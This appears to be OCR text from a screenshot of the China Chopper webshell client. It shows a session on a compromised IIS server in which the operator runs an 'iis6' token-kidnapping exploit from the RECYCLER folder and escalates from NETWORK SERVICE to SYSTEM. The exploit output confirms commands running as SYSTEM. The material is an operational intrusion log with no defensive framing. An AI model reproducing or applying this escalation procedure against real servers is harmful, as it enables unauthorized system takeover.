 中国菜刀@20100928
http://10.163.103.131/aaa.a...
http://10.163.103.131/aaa.a...
星期三 2016-03-30 二月廿二
E:\121\> whoami
nt authority\network service
E:\121\> cd E:\RECYCLER\
E:\RECYCLER\> iis6 "whoami"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 436 iis6.exe
[process walking]: 1224 cmd.exe
[process walking]: 3340 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 3340
[Try 1 time...]
[Try 2 time...]
[Try 3 time...]
[Try 4 time...]
E:\RECYCLER\> iis6 "whoami"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 1292 iis6.exe
[process walking]: 2372 cmd.exe
[process walking]: 3340 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 3340
[Try 1 time...]
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system
E:\RECYCLER\>
站点类别
默认类别
Type1
死掉的
暑假练手
日程提醒
快捷方式
上传下载
GB2312